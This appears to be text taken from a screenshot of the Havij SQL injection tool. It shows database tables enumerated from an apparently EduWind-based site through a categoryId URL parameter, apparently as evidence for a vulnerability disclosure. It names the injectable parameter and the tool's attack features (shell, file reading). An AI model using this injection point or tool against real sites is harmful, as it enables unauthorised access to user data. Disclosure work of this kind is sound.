 Havij
Target: http://localhost/index.php?r=group/index/category&categoryId=1
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save Data
eduwind
authassignment
ew_city
ew_category
authitem
ew_announcement
ew_article
ew_area
ew_chapter
authitemchild
ew_answer
ew_cms_people
ew_carousel
ew_course
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: I'm IDLE Clear Log
Table found: ew_quiz_report
Table found: ew_vote
Table found: ew_upload_file
Table found: rights
Table found: ew_rate
Table found: ew_ranking
Table found: ew_user_info
www.wooyun.org